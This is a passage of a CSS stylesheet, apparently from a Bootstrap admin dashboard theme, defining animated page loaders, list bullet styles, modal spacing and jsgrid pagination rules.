  position: static;
}

#pgloading .bokeh {
  font-size: 100px;
  width: 1em;
  height: 1em;
  position: relative;
  margin: 0 auto;
  border-radius: 50%;
  border: 0.01em solid #575757;
  list-style: none;
  padding: 0;
}

#pgloading .bokeh li {
  position: absolute;
  width: .2em;
  height: .2em;
  border-radius: 50%;
}

#pgloading .bokeh li:nth-child(1) {
  left: 50%;
  top: 0;
  margin: 0 0 0 -.1em;
  background: #198754;
  -webkit-transform-origin: 50% 250%;
  transform-origin: 50% 250%;
  -webkit-animation: rota 1.13s linear infinite, opa 3.67s ease-in-out infinite alternate;
  animation: rota 1.13s linear infinite, opa 3.67s ease-in-out infinite alternate;
}

#pgloading .bokeh li:nth-child(2) {
  top: 50%;
  right: 0;
  margin: -.1em 0 0 0;
  background: #dc3545;
  -webkit-transform-origin: -150% 50%;
  transform-origin: -150% 50%;
  -webkit-animation: rota 1.86s linear infinite, opa 4.29s ease-in-out infinite alternate;
  animation: rota 1.86s linear infinite, opa 4.29s ease-in-out infinite alternate;
}

#pgloading .bokeh li:nth-child(3) {
  left: 50%;
  bottom: 0;
  margin: 0 0 0 -.1em;
  background: #ffc107;
  -webkit-transform-origin: 50% -150%;
  transform-origin: 50% -150%;
  -webkit-animation: rota 1.45s linear infinite, opa 5.12s ease-in-out infinite alternate;
  animation: rota 1.45s linear infinite, opa 5.12s ease-in-out infinite alternate;
}

#pgloading .bokeh li:nth-child(4) {
  top: 50%;
  left: 0;
  margin: -.1em 0 0 0;
  background: #0d6efd;
  -webkit-transform-origin: 250% 50%;
  transform-origin: 250% 50%;
  -webkit-animation: rota 1.72s linear infinite, opa 5.25s ease-in-out infinite alternate;
  animation: rota 1.72s linear infinite, opa 5.25s ease-in-out infinite alternate;
}

@-webkit-keyframes rota {
  from {
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes rota {
  from {
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes opa {
  0% {
  }
  12.0% {
    opacity: 0.80;
  }
  19.5% {
    opacity: 0.88;
  }
  37.2% {
    opacity: 0.64;
  }
  40.5% {
    opacity: 0.52;
  }
  52.7% {
    opacity: 0.69;
  }
  60.2% {
    opacity: 0.60;
  }
  66.6% {
    opacity: 0.52;
  }
  70.0% {
    opacity: 0.63;
  }
  79.9% {
    opacity: 0.60;
  }
  84.2% {
    opacity: 0.75;
  }
  91.0% {
    opacity: 0.87;
  }
}

@keyframes opa {
  0% {
  }
  12.0% {
    opacity: 0.80;
  }
  19.5% {
    opacity: 0.88;
  }
  37.2% {
    opacity: 0.64;
  }
  40.5% {
    opacity: 0.52;
  }
  52.7% {
    opacity: 0.69;
  }
  60.2% {
    opacity: 0.60;
  }
  66.6% {
    opacity: 0.52;
  }
  70.0% {
    opacity: 0.63;
  }
  79.9% {
    opacity: 0.60;
  }
  84.2% {
    opacity: 0.75;
  }
  91.0% {
    opacity: 0.87;
  }
}

.glowing-loader {
  position: relative;
}

.s2 {
  position: absolute;
  height: 70px;
  width: 70px;
  top: 50px;
  background-color: transparent;
  left: 50%;
  transform: translate(-50%, -50%);
}

.s1 {
  position: absolute;
  height: 70px;
  width: 70px;
  left: 50%;
  top: 50px;
  transform-origin: center;
  transform: translate(-50%, -50%) rotate(45deg);
  background-color: transparent;
}

.bigcon {
  position: absolute;
  height: 75px;
  width: 75px;
  left: 50%;
  top: 50px;
  transform-origin: center;
  transform: translate(-50%, -50%) rotate(-45deg);
  background-color: transparent;
  animation: bigcon 2s infinite linear;
  animation-delay: 0.25s;
}

.b {
  border-radius: 50%;
  position: absolute;
}

.s {
  width: 15px;
  height: 15px;
  animation: small 2s infinite ease;
  box-shadow: 0px 2px rgba(0, 0, 0, 0.3);
  background-color: #0d6efd;
}

.s:nth-child(1) {
  top: 0%;
  left: 0%;
}

.s:nth-child(2) {
  top: 0%;
  right: 0%;
}

.s:nth-child(3) {
  right: 0%;
  bottom: 0%;
}

.s:nth-child(4) {
  bottom: 0%;
  left: 0%;
}

.big {
  width: 15px;
  height: 15px;
  border-radius: 15px;
  box-shadow: 0px 0px 10px #0d6efd, 0px 0px 20px #0d6efd, 0px 0px 30px #0d6efd, 0px 0px 50px #0d6efd, 0px 0px 60px #0d6efd;
  z-index: 1;
  background-color: #0d6efd;
  animation: bigball 1s infinite linear;
}

.sb1 {
  animation-delay: -1.75s;
}

.sb6 {
  animation-delay: -1.5s;
}

.sb2 {
  animation-delay: -1.25s;
}

.sb7 {
  animation-delay: -1s;
}

.sb3 {
  animation-delay: -0.75s;
}

.sb8 {
  animation-delay: -0.5s;
}

.sb4 {
  animation-delay: -0.25s;
}

.sb5 {
  animation-delay: -0s;
}

@keyframes bigcon {
  0% {
    transform-origin: center;
    transform: translate(-50%, -50%) rotate(45deg);
  }
  100% {
    transform-origin: center;
    transform: translate(-50%, -50%) rotate(405deg);
  }
}

@keyframes small {
  0% {
    transform: scale(1);
    background-color: #72abfe;
  }
  10% {
    transform: scale(1.3);
    background-color: #0d6efd;
  }
  15% {
    transform: scale(1);
  }
  25% {
    transform: scale(1);
    background-color: #0d6efd;
  }
  100% {
    transform: scale(1);
    background-color: #0d6efd;
  }
}

/* Pixel loader */
.pixel-loader {
  width: 10px;
  height: 10px;
  background: #ffc107;
  color: #ffc107;
  margin: 80px auto;
  box-shadow: 15px 15px  0 0, -15px -15px  0 0, 15px -15px  0 0, -15px 15px  0 0, 0 15px  0 0, 15px 0  0 0, -15px 0  0 0, 0 -15px 0 0;
  animation: anim 2s linear infinite;
}

@keyframes anim {
  0% {
    -webkit-filter: hue-rotate(0deg);
  }
  50% {
    box-shadow: 20px 20px  0 0, -20px -20px  0 0, 20px -20px  0 0, -20px 20px  0 0, 0 10px  0 0, 10px 0  0 0, -10px 0  0 0, 0 -10px 0 0;
  }
  75% {
    box-shadow: 20px 20px  0 0, -20px -20px  0 0, 20px -20px  0 0, -20px 20px  0 0, 0 10px  0 0, 10px 0  0 0, -10px 0  0 0, 0 -10px 0 0;
  }
  100% {
    transform: rotate(360deg);
    -webkit-filter: hue-rotate(360deg);
  }
}

/* Square box loader */
@keyframes dyinglight {
  15% {
    transform: scale(1.6);
  }
  50% {
    transform: rotate(-89deg);
  }
  100% {
    transform: rotate(-90deg);
  }
}

.square-box-loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  display: inline-block;
}

.square-box-loader-square {
  display: block;
  width: 30px;
  height: 30px;
  background: #0d6efd;
}

.square-box-loader-container {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  transform-origin: 50% 50% 0;
  animation: dyinglight 1s ease infinite;
  backface-visibility: hidden;
}

.square-box-loader-corner-top:before,
.square-box-loader-corner-top:after,
.square-box-loader-corner-bottom:before,
.square-box-loader-corner-bottom:after {
  position: absolute;
  width: 10px;
  height: 10px;
  color: #0d6efd;
  content: '';
}

.square-box-loader-corner-top:before {
  border-left: 1px solid;
  border-top: 1px solid;
  top: -4px;
  left: -4px;
}

.square-box-loader-corner-top:after {
  border-right: 1px solid;
  border-top: 1px solid;
  top: -4px;
  right: -4px;
}

.square-box-loader-corner-bottom:before {
  border-left: 1px solid;
  border-bottom: 1px solid;
  bottom: -4px;
  left: -4px;
}

.square-box-loader-corner-bottom:after {
  border-right: 1px solid;
  border-bottom: 1px solid;
  bottom: -4px;
  right: -4px;
}

/* Circle loader */
.circle-loader {
  width: 70px;
  height: 70px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.circle-loader:before, .circle-loader:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 100%;
  border: 10px solid transparent;
  border-top-color: #ffc107;
}

.circle-loader:before {
  z-index: 10;
  animation: spin 1s infinite;
}

.circle-loader:after {
  border: 10px solid #6c757d;
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* Jumping dots loader */
.jumping-dots-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.jumping-dots-loader span {
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  background-color: rgba(220, 53, 69, 0.8);
  margin: 35px 5px;
}

.jumping-dots-loader span:nth-child(1) {
  animation: bounce 1s ease-in-out infinite;
}

.jumping-dots-loader span:nth-child(2) {
  animation: bounce 1s ease-in-out 0.33s infinite;
}

.jumping-dots-loader span:nth-child(3) {
  animation: bounce 1s ease-in-out 0.66s infinite;
}

@keyframes bounce {
  0%, 75%, 100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

/* Bar loader */
.bar-loader {
  width: 50px;
  height: 50px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.bar-loader span {
  display: inline-block;
  width: 5px;
  height: 30px;
  background-color: rgba(220, 53, 69, 0.7);
}

.bar-loader span:nth-child(1) {
  animation: grow 1s ease-in-out infinite;
}

.bar-loader span:nth-child(2) {
  animation: grow 1s ease-in-out 0.15s infinite;
}

.bar-loader span:nth-child(3) {
  animation: grow 1s ease-in-out 0.30s infinite;
}

.bar-loader span:nth-child(4) {
  animation: grow 1s ease-in-out 0.45s infinite;
}

@keyframes grow {
  0%, 100% {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
  }
  50% {
    -webkit-transform: scaleY(1.8);
    -ms-transform: scaleY(1.8);
    -o-transform: scaleY(1.8);
    transform: scaleY(1.8);
  }
}

/* Square path loader */
.square-path-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.square-path-loader:before, .square-path-loader:after {
  content: "";
  width: 15px;
  height: 15px;
  position: absolute;
  top: 0;
  left: calc(50% - 10px);
  background-color: rgba(25, 135, 84, 0.7);
  animation: squaremove 1s ease-in-out infinite;
}

.square-path-loader:after {
  bottom: 0;
  animation-delay: 0.5s;
}

@keyframes squaremove {
  0%, 100% {
    -webkit-transform: translate(0, 0) rotate(0);
    -ms-transform: translate(0, 0) rotate(0);
    -o-transform: translate(0, 0) rotate(0);
    transform: translate(0, 0) rotate(0);
  }
  25% {
    -webkit-transform: translate(40px, 40px) rotate(45deg);
    -ms-transform: translate(40px, 40px) rotate(45deg);
    -o-transform: translate(40px, 40px) rotate(45deg);
    transform: translate(40px, 40px) rotate(45deg);
  }
  50% {
    -webkit-transform: translate(0px, 80px) rotate(0deg);
    -ms-transform: translate(0px, 80px) rotate(0deg);
    -o-transform: translate(0px, 80px) rotate(0deg);
    transform: translate(0px, 80px) rotate(0deg);
  }
  75% {
    -webkit-transform: translate(-40px, 40px) rotate(45deg);
    -ms-transform: translate(-40px, 40px) rotate(45deg);
    -o-transform: translate(-40px, 40px) rotate(45deg);
    transform: translate(-40px, 40px) rotate(45deg);
  }
}

/* Dot opacity loader */
.dot-opacity-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.dot-opacity-loader span {
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  background-color: #0d6efd;
  margin: 35px 5px;
  opacity: 0;
}

.dot-opacity-loader span:nth-child(1) {
  animation: opacitychange 1s ease-in-out infinite;
}

.dot-opacity-loader span:nth-child(2) {
  animation: opacitychange 1s ease-in-out 0.33s infinite;
}

.dot-opacity-loader span:nth-child(3) {
  animation: opacitychange 1s ease-in-out 0.66s infinite;
}

@keyframes opacitychange {
  0%, 100% {
    opacity: 0;
  }
  60% {
    opacity: 1;
  }
}

/* Flip square */
.flip-square-loader {
  -webkit-perspective: 120px;
  -moz-perspective: 120px;
  -ms-perspective: 120px;
  perspective: 120px;
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.flip-square-loader:before {
  content: "";
  position: absolute;
  left: 25px;
  top: 25px;
  width: 50px;
  height: 50px;
  background-color: rgba(25, 135, 84, 0.7);
  animation: flip 1s infinite;
}

@keyframes flip {
  0% {
    transform: rotate(0);
  }
  50% {
    transform: rotateY(180deg);
  }
  100% {
    transform: rotateY(180deg) rotateX(180deg);
  }
}

/* Moving square loader */
.moving-square-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.moving-square-loader:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  top: calc(50% - 10px);
  left: 0px;
  background-color: rgba(220, 53, 69, 0.7);
  animation: rotatemove 1s infinite;
}

@keyframes rotatemove {
  0% {
    -webkit-transform: scale(1) translateX(0px);
    -ms-transform: scale(1) translateX(0px);
    -o-transform: scale(1) translateX(0px);
    transform: scale(1) translateX(0px);
  }
  100% {
    -webkit-transform: scale(2) translateX(45px);
    -ms-transform: scale(2) translateX(45px);
    -o-transform: scale(2) translateX(45px);
    transform: scale(2) translateX(45px);
  }
}

/* Lists */
ul,
ol,
dl {
  padding-left: 1rem;
  font-size: 0.875rem;
}

ul li,
ol li,
dl li {
  line-height: 1.8;
}

.list-ticked,
.list-arrow,
.list-star {
  list-style: none;
  padding: 0;
}

.list-ticked li,
.list-arrow li,
.list-star li {
  padding-left: 1.5rem;
}

.list-ticked li:before,
.list-arrow li:before,
.list-star li:before {
  font-family: "themify";
  margin-left: -1.5rem;
  width: 1.5rem;
  margin-right: .5rem;
  font-size: .6rem;
}

.list-ticked li:before {
  content: '\e64c';
  color: #dc3545;
}

.list-arrow li:before {
  content: '\e649';
  color: #198754;
}

.list-star li:before {
  content: '\e60a';
  color: #ffc107;
}

.solid-bullet-list {
  position: relative;
  padding-left: 0;
}

.rtl .solid-bullet-list {
  padding-right: 0;
}

.solid-bullet-list li {
  position: relative;
  list-style-type: none;
  padding-left: 25px;
  line-height: 1;
  padding-bottom: 2.125rem;
}

.solid-bullet-list li * {
  line-height: .8;
}

.solid-bullet-list li:before, .solid-bullet-list li:after {
  content: "";
  position: absolute;
}

.solid-bullet-list li:before {
  top: 0;
  left: 0;
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background: #0d6efd;
  z-index: 1;
}

.solid-bullet-list:after {
  content: "";
  border: 1px solid #575757;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 4px;
  z-index: 0;
}

.bullet-line-list {
  padding-left: 30px;
  position: relative;
  list-style-type: none;
}

.rtl .bullet-line-list {
  padding-left: unset;
  padding-right: 30px;
}

.bullet-line-list li {
  position: relative;
}

.bullet-line-list li:before {
  width: 15px;
  height: 15px;
  left: -30px;
  top: 0;
  border: 4px solid #0d6efd;
  margin-right: 15px;
  z-index: 2;
  background: color(white);
}

.rtl .bullet-line-list li:before {
  left: unset;
  right: -45px;
}

.bullet-line-list li:before {
  content: "";
  position: absolute;
  border-radius: 100%;
}

.bullet-line-list:after {
  content: "";
  border: 1px solid #575757;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 7px;
}

.rtl .bullet-line-list:after {
  left: unset;
  right: 7px;
}

.icon-data-list {
  list-style-type: none;
  padding-left: 0;
  position: relative;
  margin-bottom: 0;
  font-family: "Nunito", sans-serif;
}

.icon-data-list li {
  margin-bottom: 1rem;
}

.icon-data-list li img {
  width: 40px;
  height: 40px;
  margin-right: 10px;
  border-radius: 100%;
}

/* Modals */
.modal .modal-dialog {
  margin-top: 100px;
}

.modal .modal-dialog .modal-content .modal-header {
  padding: 25px 26px;
}

.modal .modal-dialog .modal-content .modal-header .close span {
  font-size: 20px;
  font-weight: 400;
  color: #6a6a6a;
}

.modal .modal-dialog .modal-content .modal-body {
  padding: 35px 26px;
}

.modal .modal-dialog .modal-content .modal-footer {
  padding: 15px 31px;
}

@media (max-width: 400px) {
  .modal .modal-dialog .modal-content .modal-footer {
    padding-left: .25rem;
    padding-right: .25rem;
    flex-direction: column;
  }
  .modal .modal-dialog .modal-content .modal-footer > :not(:last-child) {
    margin-right: 0;
    margin-bottom: .7rem;
  }
  .modal .modal-dialog .modal-content .modal-footer > :not(:first-child) {
    margin-left: 0;
  }
}

/* Pagination */
.pagination .page-item .page-link, .jsgrid .jsgrid-pager .page-item .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
.jsgrid .jsgrid-pager .jsgrid-pager-page a {
  border-color: #575757;
  color: #000;
  font-size: .875rem;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.pagination .page-item .page-link:focus, .jsgrid .jsgrid-pager .page-item .page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a:focus,
.jsgrid .jsgrid-pager .jsgrid-pager-page a:focus {
  background: inherit;
}

.pagination .page-item .page-link i:before, .jsgrid .jsgrid-pager .page-item .page-link i:before, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link i:before, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link i:before, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a i:before, .jsgrid .jsgrid-pager .jsgrid-pager-page a i:before {
  font-size: inherit;
  line-height: 1;
  vertical-align: middle;
}

.pagination .page-item.active .page-link, .jsgrid .jsgrid-pager .page-item.active .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .pagination .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item.active .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item.active a, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a,
.pagination .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item.active .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item.active a,
.jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .pagination .page-item:hover .page-link, .jsgrid .jsgrid-pager .page-item:hover .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .pagination .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item:hover .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:hover a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a,
.pagination .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item:hover .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:hover a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .pagination .page-item:focus .page-link, .jsgrid .jsgrid-pager .page-item:focus .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:focus .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:focus .page-link, .pagination .page-item:focus .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item:focus .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:focus a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:focus a,
.pagination .page-item:focus .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item:focus .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:focus a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:focus a, .pagination .page-item:active .page-link, .jsgrid .jsgrid-pager .page-item:active .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:active .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:active .page-link, .pagination .page-item:active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item:active .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:active a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:active a,
.pagination .page-item:active .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item:active .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:active a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:active a {
  background: theme-color("primary");
  border-color: theme-color("primary");
  color: color(white);
}

.pagination.pagination-flat .page-item, .jsgrid .pagination-flat.jsgrid-pager .page-item, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-nav-button, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-page,
.jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-page {
  margin: 0 .25rem;
}

.pagination.pagination-flat .page-item .page-link, .jsgrid .pagination-flat.jsgrid-pager .page-item .page-link, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-page .page-link, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-flat .page-item a, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-nav-button a, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-flat .page-item a,
.pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-page a,
.jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-page a {
  border: none;
  border-radius: 2px;
}

.pagination.pagination-separated .page-item, .jsgrid .pagination-separated.jsgrid-pager .page-item, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page {
  margin-left: 2px;
  margin-right: 2px;
}

.pagination.pagination-separated .page-item:first-child, .jsgrid .pagination-separated.jsgrid-pager .page-item:first-child, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button:first-child, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page:first-child,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page:first-child {
  margin-left: 0;
}

.pagination.pagination-separated .page-item:last-child, .jsgrid .pagination-separated.jsgrid-pager .page-item:last-child, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button:last-child, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page:last-child,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page:last-child {
  margin-right: 0;
}

.pagination.pagination-separated .page-item .page-link, .jsgrid .pagination-separated.jsgrid-pager .page-item .page-link, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page .page-link, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-separated .page-item a, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button a, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-separated .page-item a,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page a,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page a {
  border-radius: 2px;
}

.pagination.pagination-rounded .page-item:first-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .page-item:first-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:first-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:first-child .page-link, .pagination.pagination-rounded .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded .page-item:first-child a, .jsgrid .pagination-rounded.jsgrid-pager .page-item:first-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button .page-item:first-child a, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:first-child a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:first-child a,
.pagination.pagination-rounded .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded .page-item:first-child a,
.jsgrid .pagination-rounded.jsgrid-pager .page-item:first-child .jsgrid-pager-page a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page .page-item:first-child a,
.pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:first-child a,
.jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:first-child a {
  border-radius: 25px 0 0 25px;
}

.pagination.pagination-rounded .page-item:last-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .page-item:last-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:last-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:last-child .page-link, .pagination.pagination-rounded .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded .page-item:last-child a, .jsgrid .pagination-rounded.jsgrid-pager .page-item:last-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button .page-item:last-child a, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:last-child a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:last-child a,
.pagination.pagination-rounded .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded .page-item:last-child a,
.jsgrid .pagination-rounded.jsgrid-pager .page-item:last-child .jsgrid-pager-page a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page .page-item:last-child a,
